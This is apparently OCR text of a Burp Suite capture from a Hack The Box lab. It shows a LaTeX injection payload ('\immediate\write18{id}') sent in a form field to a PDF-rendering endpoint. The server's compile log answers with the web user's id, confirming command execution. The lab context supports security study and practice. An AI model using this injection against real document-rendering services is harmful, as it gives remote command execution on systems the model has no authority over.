 Request
Pretty Raw Hex
\n
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 45
11 Origin: http://chaos.htb
12 DNT: 1
13 Connection: close
14 Priority: u=0
15
16 content=\immediate\write18{id}&template=test3
Search
0 highlights
Response
Pretty Raw Hex Render
\n
s.sty)))
45 (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/kvoption
s.sty
46 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvsetk
eys.sty
47 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/etexcm
ds.sty
48 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifluat
ex.sty))))
49 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/pdftex
cmds.sty
50 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifpdf.
sty))
51 (/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epsto
pdf-sys.cfg))uid=33(www-data) gid=33(www-data)
groups=33(www-data)
52
53 [1{/var/lib/texmf/fonts/map/pdftex/updmap/pdftex.map}]
54 (./2e60e40581fb59f62d4ccccb343c5f0c.aux)
){/usr/share/texlive/texmf-dist/fonts/
55 enc/dvips/base/8r.enc}
</usr/share/texlive/texmf-dist/fonts/type1/urw/palatino/u
56 plb8a.pfb>
</
usr/share/texlive/texmf-dist/fonts/type1/urw/palatino/uplr8a
.pfb>
</
57 usr/share/texlive/texmf-dist/fonts/type1/urw/palatino/uplri8
www-data
3 matches